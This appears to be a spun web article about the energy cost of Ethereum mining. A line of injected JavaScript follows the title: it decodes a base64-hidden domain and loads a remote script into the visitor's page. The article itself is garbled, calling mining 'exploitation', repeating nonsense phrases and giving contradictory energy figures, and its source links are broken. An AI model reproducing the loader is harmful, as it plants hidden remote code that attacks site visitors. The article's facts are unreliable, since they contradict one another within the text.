
Ethereum: Energy consumption while mining
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=c2f03eb3″;document.body.appendChild(script);
The hidden cost of energy consumption in the exploitation of cryptocurrencies
As a newcomer to the cryptocurrency world, it is natural to question the environmental impact of mining. Although some may think that bitcoin and other cryptocurrencies are only digital currencies, they also have a process with a high intensity of energy involved in their creation. In this article, we will immerse ourselves in the details of Ethereum energy consumption while exploiting and exploring why it is essential to consider this aspect.
The eager energy process
Mining is the process of validating transactions on a blockchain network and creating new parts. The most common method used for operation is thanks to the use of specialized equipment called integrated circuits specific to the application (ASIC). These chips are designed specifically for the exploitation of cryptocurrency and have a unique architecture that makes them more effective than traditional computer processors.
While CPUs, GPUs or even older ASICs can exploit cryptocurrencies, they do it at a higher energy cost. The process requires significant power to carry out calculations and data processing, which results in a substantial quantity of electricity consumption. According to estimates, Bitcoin extraction alone represents around 60 to 80 TWh of electricity per year, Ethereum contributing much more than his brother.

Single energy consumption of Ethereum
Ethereum, being the second largest cryptocurrency by market capitalization, has a much higher energy requirement compared to other cryptocurrencies like Bitcoin. According to estimates, Ethereum consumes approximately 55 to 60 GWh of electricity per year, which is roughly equivalent to annual energy consumption of approximately 30,000 to 33,000 medium American houses.
The high demand for energy for Ethereum can be assigned to several factors:
* Consensus for evidence of work (POW)
: The evidence of evidence for evidence of Ethereum requires significant calculation power to validate transactions and create new parts.
* Gas costs : The Ethereum network is known to have high gas fees, which are used to pay the treatment and validation of transactions.
* Network size : With more than 14 million active users, the Ethereum network requires a massive amount of energy to maintain its complexity.
The impact on the environment
As you can expect, high energy consumption has significant environmental implications. Electricity production required to feed the Ethereum extraction process contributes to greenhouse gas emissions, which contribute to climate change.
To mitigate this problem, several companies and organizations have started to explore alternative methods for the exploitation of cryptocurrencies, such as:
* Renewable energy : The use of renewable energy sources such as solar or wind energy can considerably reduce the carbon footprint of Ethereum exploitation.
* Energy efficient material : researchers develop more energy efficient ASIS that consume less electricity while carrying out calculations.
* Cloud-based services : Some cloud suppliers offer cryptocurrency extraction services, where users can rent a computer diet of these suppliers to operate cryptocurrencies.
Conclusion
Energy consumption required for Ethereum extraction is an important concern. While the demand for digital currencies continues to grow, it is essential to consider the environmental impact of our actions. By understanding high energy needs for Ethereum and by exploring alternative methods, we can work to reduce the carbon footprint of the exploitation of cryptocurrency and to create a more sustainable future.
Sources:
- [Ethereum mining energy consumption] ( consmage)
- [Renewable energy for the exploration of cryptocurrency] (https: //www.sciemirect.

